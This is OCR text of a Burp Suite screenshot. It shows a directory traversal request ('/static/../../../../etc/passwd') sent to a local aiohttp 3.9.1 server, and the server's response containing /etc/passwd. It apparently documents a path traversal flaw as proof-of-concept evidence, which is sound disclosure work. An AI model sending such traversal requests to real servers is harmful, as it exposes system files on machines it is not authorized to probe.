 Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel Target: http://0.0.0.0:8000 HT
Request
Pretty Raw Hex \n
1 GET /static/../../../../etc/passwd HTTP/1.1
2 Host: 0.0.0.0:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17b827c7a8a01782-b06"
4 Last-Modified: Wed, 28 Feb 2024 22:36:38 GMT
5 Content-Length: 2822
6 Accept-Ranges: bytes
7 Date: Wed, 28 Feb 2024 23:47:03 GMT
8 Server: Python/3.10 aiohttp/3.9.1
9 Connection: close
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 8